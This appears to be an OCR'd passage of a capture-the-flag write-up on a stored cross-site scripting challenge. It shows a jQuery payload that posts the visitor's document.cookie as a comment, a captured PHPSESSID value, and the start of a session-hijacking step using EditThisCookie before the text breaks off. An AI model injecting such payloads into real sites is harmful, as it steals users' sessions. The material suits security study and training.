
$
(
function
(
)
{
$
.
post
(
""
,
{
comment
: 
document
.
cookie
}
)
;
}
)
;
With extra whitespace removed, this is
injected into the page by posting this
comment:
After waiting a minute or so, we see that
Sycamore has visited the page and the
cookies are displayed:
PHPSESSID=cq3fg8647fo5c72ll63ljorgk1; 
vip=0
By using EditThisCookie, we can set our
PHPSESSID cookie to be the same as